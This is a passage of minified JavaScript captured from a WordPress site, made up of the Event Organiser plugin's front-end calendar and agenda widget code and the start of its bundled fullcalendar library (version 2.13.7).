</span><span>"+b[l].Glink+"</span></div>"):a('<li class="event"></li>').append("<a class='eo-agenda-event-permalink' href='"+b[l].event_url+"'><span class='cat'></span><span><strong>"+b[l].time+": </strong></span>"+b[l].post_title+"</a>"),i.find("span.cat").css({background:b[l].color}),h.append(i)}f=e.find("li");var j=d.find("ul li.event");j.on("click",function(){a(this).find(".meta").toggle("400")})}if(a("#eo-upcoming-dates").length>0&&a("#eo-upcoming-dates").find("li:gt(4)").length>0){var h=5,i={more:EOAjaxFront.locale.ShowMore,less:EOAjaxFront.locale.ShowLess};a("#eo-upcoming-dates").find("li:gt("+(h-1)+")").hide().end().after(a('<a href="#" id="eo-upcoming-dates-less">'+i.less+'</a> <span id="eo-upcoming-dates-pipe">|</span> <a href="#" id="eo-upcoming-dates-more">'+i.more+"</a>")),a("#eo-upcoming-dates-pipe").hide(),a("#eo-upcoming-dates-less").hide().click(function(b){b.preventDefault();var c=Math.floor((a("#eo-upcoming-dates li:visible").length-1)/h)*h-1;a("#eo-upcoming-dates li:gt("+c+")").hide(),a("#eo-upcoming-dates-more,#eo-upcoming-dates-pipe").show(),a("#eo-upcoming-dates li:visible").length<=h&&a("#eo-upcoming-dates-less,#eo-upcoming-dates-pipe").hide()}),a("#eo-upcoming-dates-more").click(function(b){b.preventDefault(),a("#eo-upcoming-dates-less,#eo-upcoming-dates-pipe, #eo-upcoming-dates li:hidden:lt("+h+")").show();var c=a("#eo-upcoming-dates-pipe").offset();a("html, body").animate({scrollTop:Math.max(c.top+40-a(window).height(),a(window).scrollTop())}),0===a("#eo-upcoming-dates li:hidden").length&&a("#eo-upcoming-dates-more,#eo-upcoming-dates-pipe").hide()})}if(a(".eo-fullcalendar").length>0){for(var j,k=eventorganiser.calendars,l=0;l<k.length;l++){var m="#eo_fullcalendar_"+(l+1);"undefined"==typeof k[l].category&&(k[l].category=""),"undefined"==typeof k[l].venue&&(k[l].venue="");var n={id:m,year:k[l].year?k[l].year:void 0,month:k[l].month?k[l].month:void 0,date:k[l].date?k[l].date:void 0,category:k[l].event_category,venue:k[l].event_venue,tag:k[l].event_tag,organiser:k[l].event_organiser,customButtons:{tag:d,category:b,venue:e,"goto":c},theme:k[l].theme,categories:eventorganiser.fullcal.categories,venues:eventorganiser.fullcal.venues,tags:eventorganiser.fullcal.tags,timeFormatphp:k[l].timeformatphp,timeFormat:k[l].timeformat,isRTL:k[l].isrtl,editable:!1,tooltip:k[l].tooltip,firstDay:parseInt(eventorganiser.fullcal.firstDay,10),weekends:k[l].weekends,allDaySlot:k[l].alldayslot,allDayText:k[l].alldaytext,axisFormat:k[l].axisformat,minTime:k[l].mintime,maxTime:k[l].maxtime,columnFormat:{month:k[l].columnformatmonth,week:k[l].columnformatweek,day:k[l].columnformatday},titleFormat:{month:k[l].titleformatmonth,week:k[l].titleformatweek,day:k[l].titleformatday},header:{left:k[l].headerleft,center:k[l].headercenter,right:k[l].headerright},eventRender:function(b,c,d){var e=a(d.calendar.options.id).find(".filter-category .eo-cal-filter").val(),f=a(d.calendar.options.id).find(".filter-venue .eo-cal-filter").val(),g=a(d.calendar.options.id).find(".filter-tag .eo-cal-filter").val();return"undefined"!=typeof e&&""!==e&&a.inArray(e,b.category)<0?"<div></div>":"undefined"!=typeof f&&""!==f&&f!=b.venue?"<div></div>":"undefined"!=typeof g&&""!==g&&a.inArray(g,b.tags)<0?"<div></div>":wp.hooks.applyFilters("eventorganiser.fullcalendar_render_event",!0,b,c,d)?void(d.calendar.options.tooltip&&a(c).qtip({content:{text:b.description,button:!1,title:b.title},position:{my:"top center",at:"bottom center",viewport:a(window),adjust:{method:"shift none"}},hide:{fixed:!0,delay:500,effect:function(){a(this).fadeOut("50")}},border:{radius:4,width:3},style:{classes:"eo-event-toolip ui-tooltip-shadow",widget:!0,tip:"topMiddle"}})):"<div></div>"},buttonText:{today:EOAjaxFront.locale.today,month:EOAjaxFront.locale.month,week:EOAjaxFront.locale.week,day:EOAjaxFront.locale.day,cat:EOAjaxFront.locale.cat,venue:EOAjaxFront.locale.venue,tag:EOAjaxFront.locale.tag},monthNames:EOAjaxFront.locale.monthNames,monthNamesShort:EOAjaxFront.locale.monthAbbrev,dayNames:EOAjaxFront.locale.dayNames,dayNamesShort:EOAjaxFront.locale.dayAbbrev,eventColor:"#21759B",defaultView:k[l].defaultview,lazyFetching:"true",events:function(b,c,d,e){var f={start:jQuery.fullCalendar.formatDate(b,"yyyy-MM-dd"),end:jQuery.fullCalendar.formatDate(c,"yyyy-MM-dd"),timeformat:e.timeFormatphp,users_events:e.users_events};"undefined"!=typeof e.category&&""!==e.category&&(f.category=e.category),"undefined"!=typeof e.venue&&""!==e.venue&&(f.venue=e.venue),"undefined"!=typeof e.tag&&""!==e.tag&&(f.tag=e.tag),"undefined"!=typeof e.organiser&&0!==e.organiser&&(f.organiser=e.organiser),f=wp.hooks.applyFilters("eventorganiser.fullcalendar_request",f,b,c,d,e),a.ajax({url:eventorganiser.ajaxurl+"?action=eventorganiser-fullcal",dataType:"JSON",data:f,success:d,complete:function(a,b){}})},selectable:!1,weekMode:"variable",aspectRatio:1.5,loading:function(b){var c=a("#"+a(this).attr("id")+"_loading");b?(window.clearTimeout(j),j=window.setTimeout(function(){c.show()},1e3)):(window.clearTimeout(j),c.hide())}};n=wp.hooks.applyFilters("eventorganiser.fullcalendar_options",n,k[l]),a(m).fullCalendar(n)}a(".eo-cal-filter").change(function(){a(".eo-fullcalendar").fullCalendar("rerenderEvents")}),a(".eo-mini-calendar").datepicker({dateFormat:"DD, d MM, yy",changeMonth:!0,changeYear:!0,firstDay:parseInt(eventorganiser.fullcal.firstDay,10),buttonText:EOAjaxFront.locale.gotodate,monthNamesShort:EOAjaxFront.locale.monthAbbrev,dayNamesMin:EOAjaxFront.locale.dayAbbrev,nextText:EOAjaxFront.locale.nextText,prevText:EOAjaxFront.locale.prevText,showOn:"button",beforeShow:function(b,c){c.hasOwnProperty("dpDiv")?c.dpDiv.addClass("eo-datepicker"):a("#ui-datepicker-div").addClass("eo-datepicker")},onSelect:function(b){var c=a(this).parents("div.eo-fullcalendar").attr("id");a("#"+c).fullCalendar("gotoDate",new Date(Date.parse(b)))}})}if(a(".eo-widget-cal-wrap").length>0&&a(".eo-widget-cal-wrap").on("click","tfoot a",function(b){b.preventDefault();var c=a(this).closest(".eo-widget-cal-wrap").data("eo-widget-cal-id"),d={showpastevents:1,"show-long":0,"link-to-single":0};"undefined"!=typeof eventorganiser.widget_calendars&&"undefined"!=typeof eventorganiser.widget_calendars[c]&&(d=eventorganiser.widget_calendars[c]),"undefined"!=typeof eo_widget_cal&&"undefined"!=typeof eo_widget_cal[c]&&(d=eo_widget_cal[c]),d.eo_month=eveorg_getParameterByName("eo_month",a(this).attr("href")),a.getJSON(EOAjaxFront.adminajax+"?action=eo_widget_cal",d,function(b){a("#"+c+"_content").html(b)})}),a(".eo-agenda-widget").length>0){for(var o in eo_widget_agenda){o=eo_widget_agenda[o];var p=new Date;o.StartDate=a.fullCalendar.formatDate(p,"yyyy-MM-dd"),o.EndDate=o.StartDate,f(1,o)}a(".eo-agenda-widget .agenda-nav span.button").click(function(b){var c=a(this).parents(".eo-agenda-widget").attr("id");o=eo_widget_agenda[c],b.preventDefault();var d=!1;if(a(this).hasClass("next"))d="+1";else if(a(this).hasClass("prev"))d="-1";else{var e=a(this).parent();d=e.hasClass("prev")?"-1":"+1"}f(d,o)})}})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://abakuya.net/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=2.13.7
body_size: 18004
content:
/*! event-organiser 2.13.7 2015-12-09 23:19 */
!function(a,b){function c(b){a.extend(!0,wb,b)}function d(c,d,j){function k(a){eb?q()&&(z(),x(a)):l()}function l(){fb=d.theme?"ui":"fc",c.addClass("fc"),c.addClass(d.isRTL?"fc-rtl":"fc-ltr"),d.theme&&c.addClass("ui-widget"),eb=a("<div class='fc-content' style='position:relative'/>").prependTo(c),cb=new e(bb,d),db=cb.render(),db&&c.prepend(db),s(d.defaultView),d.handleWindowResize&&a(window).resize(B),r()||n()}function n(){setTimeout(function(){!gb.start&&r()&&w()},0)}function o(){gb&&(ab("viewDestroy",gb,gb,gb.element),gb.triggerEventDestroy()),a(window).unbind("resize",B),cb.destroy(),eb.remove(),c.removeClass("fc fc-rtl ui-widget")}function q(){return c.is(":visible")}function r(){return a("body").is(":visible")}function s(a){gb&&a==gb.name||v(a)}function v(b){ob++,gb&&(ab("viewDestroy",gb,gb,gb.element),P(),gb.triggerEventDestroy(),Y(),gb.element.remove(),cb.deactivateButton(gb.name)),cb.activateButton(b),gb=new zb[b](a("<div class='fc-view fc-view-"+b+"' style='position:relative'/>").appendTo(eb),bb),w(),Z(),ob--}function w(a){(!gb.start||a||pb<gb.start||pb>=gb.end)&&q()&&x(a)}function x(a){ob++,gb.start&&(ab("viewDestroy",gb,gb,gb.element),P(),G()),Y(),gb.render(pb,a||0),A(),Z(),(gb.afterRender||J)(),M(),N(),ab("viewRender",gb,gb,gb.element),gb.trigger("viewDisplay",mb),ob--,H()}function y(){q()&&(P(),G(),z(),A(),E())}function z(){ib=d.contentHeight?d.contentHeight:d.height?d.height-(db?db.height():0)-F(eb):Math.round(eb.width()/Math.max(d.aspectRatio,.5))}function A(){ib===b&&z(),ob++,gb.setHeight(ib),gb.setWidth(eb.width()),ob--,hb=c.outerWidth()}function B(){if(!ob)if(gb.start){var a=++nb;setTimeout(function(){a==nb&&!ob&&q()&&hb!=(hb=c.outerWidth())&&(ob++,y(),gb.trigger("windowResize",mb),ob--)},200)}else n()}function C(){G(),I()}function D(a){G(),E(a)}function E(a){q()&&(gb.setEventData(qb),gb.renderEvents(qb,a),gb.trigger("eventAfterAllRender"))}function G(){gb.triggerEventDestroy(),gb.clearEvents(),gb.clearEventData()}function H(){!d.lazyFetching||kb(gb.visStart,gb.visEnd)?I():E()}function I(){lb(gb.visStart,gb.visEnd,d)}function K(a){qb=a,E()}function L(a){D(a)}function M(){cb.updateTitle(gb.title)}function N(){var a=new Date;a>=gb.start&&a<gb.end?cb.disableButton("today"):cb.enableButton("today")}function O(a,c,d){gb.select(a,c,d===b?!0:d)}function P(){gb&&gb.unselect()}function Q(){w(-1)}function R(){w(1)}function S(){g(pb,-1),w()}function T(){g(pb,1),w()}function U(){pb=new Date,w()}function V(a,b,c){a instanceof Date?pb=m(a):p(pb,a,b,c),w()}function W(a,c,d){a!==b&&g(pb,a),c!==b&&h(pb,c),d!==b&&i(pb,d),w()}function X(){return m(pb)}function Y(){eb.css({width:"100%",height:eb.height(),overflow:"hidden"})}function Z(){eb.css({width:"",height:"",overflow:""})}function $(){return gb}function _(a,c){return c===b?d[a]:void("height"==a||"contentHeight"==a||"aspectRatio"==a?(d[a]=c,y()):(d[a]=c,D()))}function ab(a,b){return d[a]?d[a].apply(b||mb,Array.prototype.slice.call(arguments,2)):void 0}var bb=this;bb.options=d,bb.render=k,bb.destroy=o,bb.refetchEvents=C,bb.reportEvents=K,bb.reportEventChange=L,bb.rerenderEvents=D,bb.changeView=s,bb.select=O,bb.unselect=P,bb.prev=Q,bb.next=R,bb.prevYear=S,bb.nextYear=T,bb.today=U,bb.gotoDate=V,bb.incrementDate=W,bb.formatDate=function(a,b){return t(a,b,d)},bb.formatDates=function(a,b,c){return u(a,b,c,d)},bb.getDate=X,bb.getView=$,bb.option=_,bb.trigger=ab,f.call(bb,d,j);var cb,db,eb,fb,gb,hb,ib,jb,kb=bb.isFetchNeeded,lb=bb.fetchEvents,mb=c[0],nb=0,ob=0,pb=new Date,qb=[];p(pb,d.year,d.month,d.date),d.droppable&&a(document).bind("dragstart",function(b,c){var e=b.target,f=a(e);if(!f.parents(".fc").length){var g=d.dropAccept;(a.isFunction(g)?g.call(e,f):f.is(g))&&(jb=e,gb.dragStart(jb,b,c))}}).bind("dragstop",function(a,b){jb&&(gb.dragStop(jb,a,b),jb=null)})}function e(b,c){function d(){m=c.theme?"ui":"fc";var b=c.header;return b?n=a("<table class='fc-header' style='width:100%'/>").append(a("<tr/>").append(f("left")).append(f("center")).append(f("right"))):void 0}function e(){n.remove()}function f(d){var e=a("<td class='fc-header-"+d+"'/>"),f=c.header[d];return f&&a.each(f.split(" "),function(d){d>0&&e.append("<span class='fc-header-space'/>");var f;a.each(this.split(","),function(d,g){if("title"==g)e.append("<span class='fc-header-title'><h2>&nbsp;</h2></span>"),f&&f.addClass(m+"-corner-right"),f=null;else if(a.isFunction(c.customButtons[g])){var h=c.customButtons[g](c);e.append(h)}else{var i;if(b[g]?i=b[g]:zb[g]&&(i=function(){l.removeClass(m+"-state-hover"),b.changeView(g)}),i){var j=c.theme?N(c.buttonIcons,g):null,k=N(c.buttonText,g);if(c.buttonui){var l=a("<span class='fc-button fc-button-"+g+" "+m+"-state-default'>"+k+"</span>");l.button()}else var l=a("<span class='fc-button fc-button-"+g+" "+m+"-state-default'><span class='fc-button-inner'><span class='fc-button-content'>"+(j?"<span class='fc-icon-wrap'><span class='ui-icon ui-icon-"+j+"'/></span>":k)+"</span><span class='fc-button-effect'><span></span></span></span></span>");l&&(l.click(function(){l.hasClass(m+"-state-disabled")||i()}).mousedown(function(){l.not("."+m+"-state-active").not("."+m+"-state-disabled").addClass(m+"-state-hover")},function(){l.removeClass(m+"-state-hover").removeClass(m+"-state-down")}).appendTo(e),P(l),f||l.addClass(m+"-corner-left"),f=l)}}}),f&&f.addClass(m+"-corner-right")}),e}function g(a){n.find("h2").html(a)}function h(a){n.find("span.fc-button-"+a).addClass(m+"-state-active")}function i(a){n.find("span.fc-button-"+a).removeClass(m+"-state-active")}function j(a){n.find("span.fc-button-"+a).addClass(m+"-state-disabled")}function k(a){n.find("span.fc-button-"+a).removeClass(m+"-state-disabled")}var l=this;l.render=d,l.destroy=e,l.updateTitle=g,l.activateButton=h,l.deactivateButton=i,l.disableButton=j,l.enableButton=k;var m,n=a([])}function f(c,d){function e(a,b){return!y||y>a||b>z}function f(a,b,c){y=a,z=b,I=[];var d=++F,e=E.length;G=e;for(var f=0;e>f;f++)g(E[f],d,c)}function g(b,c,d){h(b,function(e){if(c==F){if(e){d.eventDataTransform&&(e=a.map(e,d.eventDataTransform)),b.eventDataTransform&&(e=a.map(e,b.eventDataTransform));for(var f=0;f<e.length;f++)e[f].source=b,t(e[f]);I=I.concat(e)}G--,G||C(I)}},d)}function h(b,d){var e,f,g=yb.sourceFetchers;for(e=0;e<g.length;e++){if(f=g[e](b,y,z,d),f===!0)return;if("object"==typeof f)return void h(f,d,c)}var i=b.events;if(i)a.isFunction(i)?(r(),i(m(y),m(z),function(a){d(a),s()},c)):a.isArray(i)?d(i):d();else{var j=b.url;if(j){var k,l=b.success,n=b.error,o=b.complete;k=a.isFunction(b.data)?b.data():b.data;var p=a.extend({},k||{}),q=T(b.startParam,c.startParam),t=T(b.endParam,c.endParam);q&&(p[q]=Math.round(+y/1e3)),t&&(p[t]=Math.round(+z/1e3)),r(),a.ajax(a.extend({},Ab,b,{data:p,success:function(b){b=b||[];var c=S(l,this,arguments);a.isArray(c)&&(b=c),d(b)},error:function(){S(n,this,arguments),d()},complete:function(){S(o,this,arguments),s()}}))}else d()}}function i(a){a=j(a),a&&(G++,g(a,F))}function j(b){return a.isFunction(b)||a.isArray(b)?b={events:b}:"string"==typeof b&&(b={url:b}),"object"==typeof b?(u(b),E.push(b),b):void 0}function k(b){E=a.grep(E,function(a){return!v(a,b)}),I=a.grep(I,function(a){return!v(a.source,b)}),C(I)}function l(a){var b,c,d=I.length,e=B().defaultEventEnd,f=a.start-a._start,g=a.end?a.end-(a._end||e(a)):0;for(b=0;d>b;b++)c=I[b],c._id==a._id&&c!=a&&(c.start=new Date(+c.start+f),c.end=a.end?new Date(c.end?+c.end+g:+e(c)+g):null,c.title=a.title,c.url=a.url,c.allDay=a.allDay,c.className=a.className,c.editable=a.editable,c.color=a.color,c.backgroundColor=a.backgroundColor,c.borderColor=a.borderColor,c.textColor=a.textColor,t(c));t(a),C(I)}function n(a,b){t(a),a.source||(b&&(D.events.push(a),a.source=D),I.push(a)),C(I)}function o(b){if(b){if(!a.isFunction(b)){var c=b+"";b=function(a){return a._id==c}}I=a.grep(I,b,!0);for(var d=0;d<E.length;d++)a.isArray(E[d].events)&&(E[d].events=a.grep(E[d].events,b,!0))}else{I=[];for(var d=0;d<E.length;d++)a.isArray(E[d].events)&&(E[d].events=[])}C(I)}function p(b){return a.isFunction(b)?a.grep(I,b):b?(b+="",a.grep(I,function(a){return a._id==b})):I}function r(){H++||A("loading",null,!0,B())}function s(){--H||A("loading",null,!1,B())}function t(a){var d=a.source||{},e=T(d.ignoreTimezone,c.ignoreTimezone);a._id=a._id||(a.id===b?"_fc"+Bb++:a.id+""),a.date&&(a.start||(a.start=a.date),delete a.date),a._start=m(a.start=q(a.start,e)),a.end=q(a.end,e),a.end&&a.end<=a.start&&(a.end=null),a._end=a.end?m(a.end):null,a.allDay===b&&(a.allDay=T(d.allDayDefault,c.allDayDefault)),a.className?"string"==typeof a.className&&(a.className=a.className.split(/\s+/)):a.className=[]}function u(a){a.className?"string"==typeof a.className&&(a.className=a.className.split(/\s+/)):a.className=[];for(var b=yb.sourceNormalizers,c=0;c<b.length;c++)b[c](a)}function v(a,b){return a&&b&&w(a)==w(b)}function w(a){return("object"==typeof a?a.events||a.url:"")||a}var x=this;x.isFetchNeeded=e,x.fetchEvents=f,x.addEventSource=i,x.removeEventSource=k,x.updateEvent=l,x.renderEvent=n,x.removeEvents=o,x.clientEvents=p,x.normalizeEvent=t;for(var y,z,A=x.trigger,B=x.getView,C=x.reportEvents,D={events:[]},E=[D],F=0,G=0,H=0,I=[],J=0;J<d.length;J++)j(d[J])}function g(a,b,c){return a.setFullYear(a.getFullYear()+b),c||l(a),a}function h(a,b,c){if(+a){var d=a.getMonth()+b,e=m(a);for(e.setDate(1),e.setMonth(d),a.setMonth(d),c||l(a);a.getMonth()!=e.getMonth();)a.setDate(a.getDate()+(e>a?1:-1))}return a}function i(a,b,c){if(+a){var d=a.getDate()+b,e=m(a);e.setHours(9),e.setDate(d),a.setDate(d),c||l(a),j(a,e)}return a}function j(a,b){if(+a)for(;a.getDate()!=b.getDate();)a.setTime(+a+(b>a?1:-1)*Eb)}function k(a,b){return a.setMinutes(a.getMinutes()+b),a}function l(a){return a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0),a}function m(a,b){return b?l(new Date(+a)):new Date(+a)}function n(){var a,b=0;do a=new Date(1970,b++,1);while(a.getHours());return a}function o(a,b){return Math.round((m(a,!0)-m(b,!0))/Db)}function p(a,c,d,e){c!==b&&c!=a.getFullYear()&&(a.setDate(1),a.setMonth(0),a.setFullYear(c)),d!==b&&d!=a.getMonth()&&(a.setDate(1),a.setMonth(d)),e!==b&&a.setDate(e)}function q(a,c){return"object"==typeof a?a:"number"==typeof a?new Date(1e3*a):"string"==typeof a?a.match(/^\d+(\.\d+)?$/)?new Date(1e3*parseFloat(a)):(c===b&&(c=!0),r(a,c)||(a?new Date(a):null)):null}function r(a,b){var c=a.match(/^([0-9]{4})(-([0-9]{2})(-([0-9]{2})([T ]([0-9]{2}):([0-9]{2})(:([0-9]{2})(\.([0-9]+))?)?(Z|(([-+])([0-9]{2})(:?([0-9]{2}))?))?)?)?)?$/);if(!c)return null;var d=new Date(c[1],0,1);if(b||!c[13]){var e=new Date(c[1],0,1,9,0);c[3]&&(d.setMonth(c[3]-1),e.setMonth(c[3]-1)),c[5]&&(d.setDate(c[5]),e.setDate(c[5])),j(d,e),c[7]&&d.setHours(c[7]),c[8]&&d.setMinutes(c[8]),c[10]&&d.setSeconds(c[10]),c[12]&&d.setMilliseconds(1e3*Number("0."+c[12])),j(d,e)}else if(d.setUTCFullYear(c[1],c[3]?c[3]-1:0,c[5]||1),d.setUTCHours(c[7]||0,c[8]||0,c[10]||0,c[12]?1e3*Number("0."+c[12]):0),c[14]){var f=60*Number(c[16])+(c[18]?Number(c[18]):0);f*="-"==c[15]?1:-1,d=new Date(+d+60*f*1e3)}return d}function s(a){if("number"==typeof a)return 60*a;if("object"==typeof a)return 60*a.getHours()+a.getMinutes();var b=a.match(/(\d+)(?::(\d+))?\s*(\w+)?/);if(b){var c=parseInt(b[1],10);return b[3]&&(c%=12,"p"==b[3].toLowerCase().charAt(0)&&(c+=12)),60*c+(b[2]?parseInt(b[2],10):0)}}function t(a,b,c){return u(a,null,b,c)}function u(a,b,c,d){d=d||wb;var e,f,g,h,i=a,j=b,k=c.length,l="";for(e=0;k>e;e++)if(f=c.charAt(e),"'"==f){for(g=e+1;k>g;g++)if("'"==c.charAt(g)){i&&(l+=g==e+1?"'":c.substring(e+1,g),e=g);break}}else if("("==f){for(g=e+1;k>g;g++)if(")"==c.charAt(g)){var m=t(i,c.substring(e+1,g),d);parseInt(m.replace(/\D/,""),10)&&(l+=m),e=g;break}}else if("["==f){for(g=e+1;k>g;g++)if("]"==c.charAt(g)){var n=c.substring(e+1,g),m=t(i,n,d);m!=t(j,n,d)&&(l+=m),e=g;break}}else if("{"==f)i=b,j=a;else if("}"==f)i=a,j=b;else{for(g=k;g>e;g--)if(h=Gb[c.substring(e,g)]){i&&(l+=h(i,d)),e=g-1;break}g==e&&i&&(l+=f)}return l}function v(a){var b,c=new Date(a.getTime());return c.setDate(c.getDate()+4-(c.getDay()||7)),b=c.getTime(),c.setMonth(0),c.setDate(1),Math.floor(Math.round((b-c)/864e5)/7)+1}function w(a){return a.end?x(a.end,a.allDay):i(m(a.start),1)}function x(a,b){return a=m(a),b||a.getHours()||a.getMinutes()?i(a,1):l(a)}function y(c,d,e){c.unbind("mouseover").mouseover(function(c){for(var f,g,h,i=c.target;i!=this;)f=i,i=i.parentNode;(g=f._fci)!==b&&(f._fci=b,h=d[g],e(h.event,h.element,h),a(c.target).trigger(c)),c.stopPropagation()})}function z(b,c,d){for(var e,f=0;f<b.length;f++)e=a(b[f]),e.width(Math.max(0,c-B(e,d)))}function A(b,c,d){for(var e,f=0;f<b.length;f++)e=a(b[f]),e.height(Math.max(0,c-F(e,d)))}function B(a,b){return C(a)+E(a)+(b?D(a):0)}function C(b){return(parseFloat(a.css(b[0],"paddingLeft",!0))||0)+(parseFloat(a.css(b[0],"paddingRight",!0))||0)}function D(b){return(parseFloat(a.css(b[0],"marginLeft",!0))||0)+(parseFloat(a.css(b[0],"marginRight",!0))||0)}function E(b){return(parseFloat(a.css(b[0],"borderLeftWidth",!0))||0)+(parseFloat(a.css(b[0],"borderRightWidth",!0))||0)}function F(a,b){return G(a)+I(a)+(b?H(a):0)}function G(b){return(parseFloat(a.css(b[0],"paddingTop",!0))||0)+(parseFloat(a.css(b[0],"paddingBottom",!0))||0)}function H(b){return(parseFloat(a.css(b[0],"marginTop",!0))||0)+(parseFloat(a.css(b[0],"marginBottom",!0))||0)}function I(b){return(parseFloat(a.css(b[0],"borderTopWidth",!0))||0)+(parseFloat(a.css(b[0],"borderBottomWidth",!0))||0)}function J(){}function K(a,b){return a-b}function L(a){return Math.max.apply(Math,a)}function M(a){return(10>a?"0":"")+a}function N(a,c){if(a[c]!==b)return a[c];for(var d,e=c.split(/(?=[A-Z])/),f=e.length-1;f>=0;f--)if(d=a[e[f].toLowerCase()],d!==b)return d;return a[""]}function O(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#039;").replace(/"/g,"&quot;").replace(/\n/g,"<br />")}function P(a){a.attr("unselectable","on").css("MozUserSelect","none").bind("selectstart.ui",function(){return!1})}function Q(a){a.children().removeClass("fc-first fc-last").filter(":first-child").addClass("fc-first").end().filter(":last-child").addClass("fc-last")}function R(a,b){var c=a.source||{},d=a.color,e=c.color,f=b("eventColor"),g=a.backgroundColor||d||c.backgroundColor||e||b("eventBackgroundColor")||f,h=a.borderColor||d||c.borderColor||e||b("eventBorderColor")||f,i=a.textColor||c.textColor||b("eventTextColor"),j=[];return g&&j.push("background-color:"+g),h&&j.push("border-color:"+h),i&&j.push("color:"+i),j.join(";")}function S(b,c,d){if(a.isFunction(b)&&(b=[b]),b){var e,f;for(e=0;e<b.length;e++)f=b[e].apply(c,d)||f;return f}}function T(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==b)return arguments[a]}function U(a,b){function c(a,b){b&&(h(a,b),a.setDate(1));var c=e("firstDay"),l=m(a,!0);l.setDate(1);var n=h(m(l),1),p=m(l);i(p,-((p.getDay()-c+7)%7)),g(p);var q=m(n);i(q,(7-q.getDay()+c)%7),g(q,-1,!0);var r=j(),s=Math.round(o(q,p)/7);"fixed"==e("weekMode")&&(i(q,7*(6-s)),s=6),d.title=k(l,e("titleFormat")),d.start=l,d.end=n,d.visStart=p,d.visEnd=q,f(s,r,!0)}var d=this;d.render=c,X.call(d,a,b,"month");var e=d.opt,f=d.renderBasic,g=d.skipHiddenDays,j=d.getCellsPerWeek,k=b.formatDate}function V(a,b){function c(a,b){b&&i(a,7*b);var c=i(m(a),-((a.getDay()-e("firstDay")+7)%7)),k=i(m(c),7),l=m(c);g(l);var n=m(k);g(n,-1,!0);var o=h();d.start=c,d.end=k,d.visStart=l,d.visEnd=n,d.title=j(l,i(m(n),-1),e("titleFormat")),f(1,o,!1)}var d=this;d.render=c,X.call(d,a,b,"basicWeek");var e=d.opt,f=d.renderBasic,g=d.skipHiddenDays,h=d.getCellsPerWeek,j=b.formatDates}function W(a,b){function c(a,b){b&&i(a,b),g(a,0>b?-1:1);var c=m(a,!0),j=i(m(c),1);d.title=h(a,e("titleFormat")),d.start=d.visStart=c,d.end=d.visEnd=j,f(1,1,!1)}var d=this;d.render=c,X.call(d,a,b,"basicDay");var e=d.opt,f=d.renderBasic,g=d.skipHiddenDays,h=b.formatDate}function X(b,c,d){function e(a,b,c){bb=a,cb=b,db=c,f(),R||g(),h()}function f(){ib=ob("theme")?"ui":"fc",jb=ob("columnFormat"),kb=ob("weekNumbers"),mb=ob("weekNumberTitle"),nb="iso"!=ob("weekNumberCalculation")?"w":"W"}function g(){X=a("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>").appendTo(b)}function h(){var c=j();L&&L.remove(),L=a(c).appendTo(b),M=L.find("thead"),N=M.find(".fc-day-header"),R=L.find("tbody"),S=R.find("tr"),T=R.find(".fc-day"),U=S.find("td:first-child"),V=S.eq(0).find(".fc-day > div"),W=S.eq(0).find(".fc-day-content > div"),Q(M.add(M.find("tr"))),Q(S),S.eq(0).addClass("fc-first"),S.filter(":last").addClass("fc-last"),T.each(function(b,c){var d=yb(Math.floor(b/cb),b%cb);pb("dayRender",K,d,a(c))}),s(T)}function j(){var a="<table class='fc-border-separate' style='width:100%' cellspacing='0'>"+k()+n()+"</table>";return a}function k(){var a,b,c=ib+"-widget-header",d="";for(d+="<thead><tr>",kb&&(d+="<th class='fc-week-number "+c+"'>"+O(mb)+"</th>"),a=0;cb>a;a++)b=yb(0,a),d+="<th class='fc-day-header fc-"+Cb[b.getDay()]+" "+c+"'>"+O(Bb(b,jb))+"</th>";return d+="</tr></thead>"}function n(){var a,b,c,d=ib+"-widget-content",e="";for(e+="<tbody>",a=0;bb>a;a++){for(e+="<tr class='fc-week'>",kb&&(c=yb(a,0),e+="<td class='fc-week-number "+d+"'><div>"+O(Bb(c,nb))+"</div></td>"),b=0;cb>b;b++)c=yb(a,b),e+=o(c);e+="</tr>"}return e+="</tbody>"}function o(a){var b=ib+"-widget-content",c=K.start.getMonth(),d=l(new Date),e="",f=["fc-day","fc-"+Cb[a.getDay()],b];return a.getMonth()!=c&&f.push("fc-other-month"),+a==+d?f.push("fc-today",ib+"-state-highlight"):f.push(d>a?"fc-past":"fc-future"),e+="<td class='"+f.join(" ")+"' data-date='"+Bb(a,"yyyy-MM-dd")+"'><div>",db&&(e+="<div class='fc-day-number'>"+a.getDate()+"</div>"),e+="<div class='fc-day-content'><div style='position:relative'>&nbsp;</div></div></div></td>"}function p(b){$=b;var c,d,e,f=$-M.height();"variable"==ob("weekMode")?c=d=Math.floor(f/(1==bb?2:6)):(c=Math.floor(f/bb),d=f-c*(bb-1)),U.each(function(b,f){bb>b&&(e=a(f),e.find("> div").css("min-height",(b==bb-1?d:c)-F(e)))})}function q(a){Z=a,gb.clear(),hb.clear(),ab=0,kb&&(ab=M.find("th.fc-week-number").outerWidth()),_=Math.floor((Z-ab)/cb),z(N.slice(0,-1),_)}function s(a){a.click(t).mousedown(xb)}function t(b){if(!ob("selectable")){var c=r(a(this).data("date"));pb("dayClick",this,c,!0,b)}}function u(a,b,c){c&&eb.build();for(var d=Ab(a,b),e=0;e<d.length;e++){var f=d[e];s(v(f.row,f.leftCol,f.row,f.rightCol))}}function v(a,c,d,e){var f=eb.rect(a,c,d,e,b);return ub(f,b)}function w(a){return m(a)}function x(a,b){u(a,i(m(b),1),!0)}function y(){wb()}function A(a,b,c){var d=zb(a),e=T[d.row*cb+d.col];pb("dayClick",e,a,b,c)}function B(a,b){fb.start(function(a){wb(),a&&v(a.row,a.col,a.row,a.col)},b)}function C(a,b,c){var d=fb.stop();if(wb(),d){var e=yb(d);pb("drop",a,e,!0,b,c)}}function D(a){return m(a.start)}function E(a){return gb.left(a)}function G(a){return gb.right(a)}function H(a){return hb.left(a)}function I(a){return hb.right(a)}function J(a){return S.eq(a)}var K=this;K.renderBasic=e,K.setHeight=p,K.setWidth=q,K.renderDayOverlay=u,K.defaultSelectionEnd=w,K.renderSelection=x,K.clearSelection=y,K.reportDayClick=A,K.dragStart=B,K.dragStop=C,K.defaultEventEnd=D,K.getHoverListener=function(){return 